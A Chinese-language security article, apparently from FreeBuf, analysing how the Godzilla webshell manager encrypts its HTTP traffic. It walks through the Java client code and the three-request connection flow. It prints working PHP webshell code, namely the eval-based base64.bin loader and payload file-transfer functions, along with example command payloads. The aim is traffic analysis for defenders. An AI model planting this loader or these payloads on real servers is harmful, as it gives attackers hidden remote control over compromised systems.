if (@session_destroy()){
return "ok";
}else{
return "fail!";
}
}
function bigFileDownload(){
$mode=get("mode");
$fileName=get("fileName");
$readByteNum=get("readByteNum");
$position=get("position");
if ($mode=="fileSize"){
if (@is_readable($fileName)){
return @filesize($fileName)."";
}else{
return "not read";
}
}elseif ($mode=="read"){
if (function_existsEx("fopen")&&function_existsEx("fread")&&function_existsEx("fseek")){
$handle=fopen($fileName,"ab+");
fseek($handle,$position);
$data=fread($handle,$readByteNum);
@fclose($handle);
if ($data!==false){
return $data;
}else{
return "cannot read file";
}
}else if (function_existsEx("file_get_contents")){
return file_get_contents($fileName,false,null,$position,$readByteNum);
}else{
return "no function";
}
}else{
return "no mode";
}
}
function bigFileUpload(){
$fileName=get("fileName");
$fileContents=get("fileContents");
$position=get("position");
if(function_existsEx("fopen")&&function_existsEx("fwrite")&&function_existsEx("fseek")){
$handle=fopen($fileName,"ab+");
if ($handle!==false){
fseek($handle,$position);
$len=fwrite($handle,$fileContents);
if ($len!==false){
return "ok";
}else{
return "cannot write file";
}
@fclose($handle);
}else{
return "cannot open file";
}
}else if (function_existsEx("file_put_contents")){
if (file_put_contents($fileName,$fileContents,FILE_APPEND)!==false){
return "ok";
}else{
return "writer fail";
}
}else{
return "no function";
}
}
function canCallGzipEncode(){
if (function_existsEx("gzencode")){
return "1";
}else{
return "0";
}
}
function canCallGzipDecode(){
if (function_existsEx("gzdecode")){
return "1";
}else{
return "0";
}
}
function bytesToInteger($bytes, $position) {
$val = 0;
$val = $bytes[$position + 3] & 0xff;
$val <<= 8;
$val |= $bytes[$position + 2] & 0xff;
$val <<= 8;
$val |= $bytes[$position + 1] & 0xff;
$val <<= 8;
$val |= $bytes[$position] & 0xff;
return $val;
}
function isGzipStream($bin){
if (strlen($bin)>=2){
$bin=substr($bin,0,2);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
switch ($typeCode) {
case 31139:
return true;
break;
default:
return false;
}
}else{
return false;
}
}
function getBytes($string) {
$bytes = array();
for($i = 0; $i < strlen($string); $i++){
array_push($bytes,ord($string[$i]));
}
return $bytes;
}
然后调用this.http.sendHttpResponse(this.payload)函数发送第1个请求。接下来看一下sendHttpResponse函数的实现代码,其代码在src\util\http\Http.java文件中。该函数经过了几次包装,最终实现代码如下: 由上述代码可知,原始请求数据先后经过编码、左右追加数据(本例中左右追加数据均为空),然后才通过POST请求发送给服务器。接下来看一下编码实现过程,相关代码在
由上述代码可知,原始请求数据先后经过编码、左右追加数据(本例中左右追加数据均为空),然后才通过POST请求发送给服务器。接下来看一下编码实现过程,相关代码在src\shells\cryptions\phpXor\PhpXor.java文件的encode函数中,相关代码如下:
public byte[] encode(byte[] data) {
try {
return this.E(data);
} catch (Exception var3) {
Log.error(var3);
return null;
}
}
public byte[] E(byte[] cs) {
int len = cs.length;
// 原始数据与密钥md5值的前16位按位异或
for(int i = 0; i < len; ++i) {
cs[i] ^= this.key[i + 1 & 15];
}
return (this.pass + "=" + URLEncoder.encode(functions.base64Encode(cs))).getBytes(); // 拼接shell密码
}
encode()函数最终调用了同一文件中的E()函数,最终实现对请求数据的加密。
综上可知,哥斯拉发送的第一个POST请求中,请求数据的加密过程为:将原始数据(即src\shells\payloads\php\assets\payload.php文件)与shell密钥(本例中为test1234)md5值的前16位(本例中为16d7a4fca7442dda)按位异或,再依次经过base64编码和URL编码,得到编码数据,最终以pass=编码数据的形式作为POST报文请求体,POST到服务器。
解密过程与加密过程正好相反:从pass=编码数据中提取编码数据,依次经过URL解码和base64解码,再与shell密钥(本例中为test1234)md5值的前16位(本例中为16d7a4fca7442dda)按位异或即可得到原始请求数据。
第2个数据包
第2个POST请求由this.payloadModel.test()产生,其实现代码在src/shells/payloads/php/PhpShell.java文件中(C#、Java、PHP以及不同的加密方式分别对应不同的源文件),相关代码如下: 由上述代码可知,哥斯发送的第2个POST请求实际上是通过调用
由上述代码可知,哥斯发送的第2个POST请求实际上是通过调用evalFunc((String)null, "test", parameter)函数向服务器POST了原始数据为methodName=test的加密包,如果服务器返回值(解密后)为ok,则说明shell测试连接成功。
在evalFunc函数中,首先设置POST请求数据,然后调用praameter.formatEx()函数将请求数据序列化为字节数组data,然后判断目标服务器gzdecode函数可正常调用,如果可用则将字节数组data进行gzip压缩。然后调用http.sendHttpResponse(data)函数将字节数组data加密后POST到目标服务器(与第1个请求加密方法相同)。对于服务器返回值,如果返回报文是经过gzip压缩的,则将原始响应数据gzip解压后返回。
接下来看一下将原始POST请求数据序列化为字节数组的实现过程,praameter.formatEx()函数最终调用了src/util/http/Parameter.java文件中的serialize(),如下所示: 举例来说,假设原始POST请求参数为:
举例来说,假设原始POST请求参数为:{'methodName': 'getFile', 'dirName': 'D:/WWW/shells/'},则经过serialize()函数转换成字节数组的过程如下图所示: 第3个请求数据和服务器响应数据和第2个请求完全一致,不再赘述。
第3个请求数据和服务器响应数据和第2个请求完全一致,不再赘述。
服务器响应数据解密过程分析
再看一下test()函数的执行过程,通过调用this.evalFunc((String)null, "test", parameter)函数得到服务器返回报文字节数组,然后转换成字符串再判断是否为ok,说明在evalFunc函数执行过程中,已经得到了明文的服务器返回数据,因此服务器返回报文的解密过程肯定是在evalFunc函数中。
在evalFunc函数中,通过byte[] result = this.http.sendHttpResponse(data).getResult();获取到服务器响应报文后,最多进行一次gzip解压,因此解密过程肯定是在this.http.sendHttpResponse(data).getResult()的调用过程中。
进一步分析sendHttpResponse函数的处理逻辑,最终定位到src\util\http\HttpResponse.java文件的ReadAllData函数,在该函数中找到解密过程对应的代码,即该函数中最后一行代码。
PHP_XOR_BASE64加密方式对应的decode函数实现过程在src\shells\cryptions\phpXor\PhpXor.java文件中(C#、Java、PHP以及不同的加密方式分别对应不同的源文件),相关代码如下:
public byte[] decode(byte[] data) {
if (data != null && data.length > 0) {
try {
return this.D(this.findStr(data)); // 先删除data左侧附加的混淆字符串,然后调用D函数进行解密
} catch (Exception var3) {
Log.error(var3);
return null;
}
} else {
return data;
}
}
public byte[] D(String data) {
byte[] cs = functions.base64Decode(data);
int len = cs.length;
// 原始数据与密钥md5值的前16位按位异或
for(int i = 0; i < len; ++i) {
cs[i] ^= this.key[i + 1 & 15];
}
return cs;
}
// 删除服务器响应数据报文前后附加混淆字符串
public String findStr(byte[] respResult) {
String htmlString = new String(respResult);
return functions.subMiddleStr(htmlString, this.findStrLeft, this.findStrRight);
}
由上述代码可知,服务器响应数据解密过程并不复杂,先调用findStr函数删除服务器响应数据左右附加的混淆字符串(对于PHP_XOR_BASE64加密方式来说,前后各附加了16位的混淆字符),然后将得到的数据进行base64解码,最后再和shell连接密钥md5值的前16位按位异或,即完成响应数据的解密。
至此,我们已经明白了哥斯拉的PHP_XOR_BASE64加密shell,在测试连接过程中产生POST请求和响应数据的加密和解密过程。哥斯拉的其他shell功能,除了产生的POST请求内容不同外,数据的加解密过程都是一样的。
进入shell的加密流量分析
 通过Burp抓包分析,在Godzilla中
通过Burp抓包分析,在Godzilla中进入shell的时候,类似Shell Setting过程中测试连接的过程,一共发送了3个POST请求,其中前两个请求和测试连接中发送的请求和接收到的响应完全一致。
第1个请求:请求报文发送大量数据(实际内容为Payload),返回报文为空

第2个:请求报文发送很少数据(实际内容为测试连接命令test),返回少量数据(即ok)


第3个请求:请求报文为获取服务器基础信息的命令getBasicsInfo,返回服务器基础信息


单请求命令
哥斯拉的大部分操作都是单请求命令,例如文件管理中的文件浏览功能。
 哥斯拉的大部分功能都是单请求命令,例如以下3个命令,其他的命令大家可以自行探索:
哥斯拉的大部分功能都是单请求命令,例如以下3个命令,其他的命令大家可以自行探索:
命令执行:{'cmdLine': 'ls', 'methodName': 'execCommand'}
复制文件:{'destFileName': '目标文件名.php', 'methodName': 'copyFile', 'srcFileName': '原始文件名.php'}
删除文件:{'fileName': '待删除文件.php', 'methodName': 'deleteFile'}
多请求命令
哥斯拉还有部分命令是多请求命令,例如代码执行功能。在执行该功能时,类似shell连接过程,先发送一个POST请求将该功能相关的Payload发送到服务器,然后再发送第二个请求完成代码执行过程。
第1个请求:发送代码执行相关的payload,返回ok

第2个请求:发送需要执行的代码,返回代码执行结果
 哥斯拉中通过插件实现的功能大多都是多请求命令,例如:
哥斯拉中通过插件实现的功能大多都是多请求命令,例如:
第1个请求:{'codeName': 'plugin.ByPassOpenBasedir', 'binCode': '$session=&getSession();\r\n$session["bypass_open_basedir"]=true;\r\nreturn "ok";\r\n', 'methodName': 'includeCode'}
第2个请求:{'codeName': 'plugin.ByPassOpenBasedir', 'methodName': 'run'}
PHP_EVAL_XOR_BASE64加密shell分析
哥斯拉不同的加密器发送请求的过程都是一样的,不同之处在于加密/解密的实现方式不同。PHP_EVAL_XOR_BASE64加密shell的加解密实现代码在src/shells/cryptions/phpXor/PhpEvalXor.java文件中(C#、Java、PHP以及不同的加密方式分别对应不同的源文件),涉及加解密的代码如下:
public byte[] encode(byte[] data) {
try {
return this.E(data);
} catch (Exception var3) {
Log.error(var3);
return null;
}}
public byte[] decode(byte[] data) {
if (data != null && data.length > 0) {
try {
return this.D(this.findStr(data));
} catch (Exception var3) {
Log.error(var3);
return null;
} } else {
return data;
}}
public boolean isSendRLData() {
return true;
}
public byte[] E(byte[] cs) {
int len = cs.length;
for(int i = 0; i < len; ++i) {
cs[i] ^= this.key[i + 1 & 15];
}
return (String.format("%s=%s&", this.pass, this.evalContent) + this.shell.getSecretKey() + "=" + URLEncoder.encode(functions.base64Encode(cs))).getBytes();
}
public byte[] D(String data) {
byte[] cs = functions.base64Decode(data);
int len = cs.length;
for(int i = 0; i < len; ++i) {
cs[i] ^= this.key[i + 1 & 15];
}
return cs;
}
public String findStr(byte[] respResult) {
String htmlString = new String(respResult);
return functions.subMiddleStr(htmlString, this.findStrLeft, this.findStrRight);
}
// 生成evalContent的过程
public String generateEvalContent() {
String eval = (new String(Generate.GenerateShellLoder(this.shell.getSecretKey(), functions.md5(this.shell.getSecretKey()).substring(0, 16), false))).replace("<?php", "");
eval = functions.base64Encode(eval.getBytes());
eval = (new StringBuffer(eval)).reverse().toString();
eval = String.format("eval(base64_decode(strrev(urldecode('%s'))));", URLEncoder.encode(eval));
eval = URLEncoder.encode(eval);
return eval;
}
PHP_EVAL_XOR_BASE64加密shell的特点如下:
请求数据加密得到的密文形式:pass=evalContent&test1234=XXXXXXXX,其中pass是shell密码,test1234是shell密钥
每个请求中的pass=evalContent都是相同的,evalContent是将src/shells/cryptions/phpXor/template/base64.bin文件内容经过编码得到的(先删除第1行的<?php,再将其中的{pass}替换为shell密码,将{secretKey}替换为shell密钥)
每个请求中的test1234=XXXXXXXX才是实际执行的shell操作,加密方法和PHP_XOR_BASE64加密shell的请求加密方式一样
evalContent的加密过程如下:
提取src/shells/cryptions/phpXor/template/base64.bin文件内容;
将base64.bin文件内容进行base64编码;
将第2步中编码得到的字符串逆序排列;
将第3步中得到的字符串进行URL编码;
将第4步中得到的字符串拼接到eval(base64_decode(strrev(urldecode('第4步中得到的字符串'))));中,即为最终的evalContent。

src/shells/cryptions/phpXor/template/base64.bin文件内容如下所示:
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='{pass}';
$payloadName='payload';
$key='{secretKey}';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
}else{
if (stripos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
服务器响应数据的解密过程和PHP_XOR_BASE64加密shell完全一致。
PHP_XOR_RAW加密shell分析
PHP_XOR_RAW加密shell的加解密实现代码在src/shells/cryptions/phpXor/PhpXorRaw.java文件中(C#、Java、PHP以及不同的加密方式分别对应不同的源文件),涉及加解密的代码如下:
public byte[] encode(byte[] data) {
try {
return this.E(data);
} catch (Exception var3) {
Log.error(var3);
return null;
}}
public byte[] decode(byte[] data) {
if (data != null && data.length > 0) {
try {
return this.D(data);
} catch (Exception var3) {
Log.error(var3);
return null;
} } else {
return data;
}}
public boolean isSendRLData() {
return false;
}
public byte[] E(byte[] cs) {
int len = cs.length;
for(int i = 0; i < len; ++i) {
cs[i] ^= this.key[i + 1 & 15];
}
return cs;
}
public byte[] D(byte[] cs) {
int len = cs.length;
for(int i = 0; i < len; ++i) {
cs[i] ^= this.key[i + 1 & 15];
}
return cs;
}
由上述代码可知,PHP_XOR_RAW加密shell的加解过程只是将原始数据与shell密钥(本例中为test1234)md5值的前16位(本例中为16d7a4fca7442dda)按位异或,然后将得到的二进制字节码直接发送给服务器;服务器返回的响应数据也是二进制字节码,左右不再追加任何数据。

PhpDynamicPayload加密shell分析辅助脚本
为了方便分析哥斯拉的流量,本人写了一个哥斯拉加密shell流量分析辅助脚本。该脚本基于mitmproxy,是mitmproxy的addon脚本。
目前支持哥斯拉3.0.3PhpDynamicPayload的三种加密器:
PHP_XOR_BASE64
PHP_EVAL_XOR_BASE64
PHP_EVAL_RAW
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)






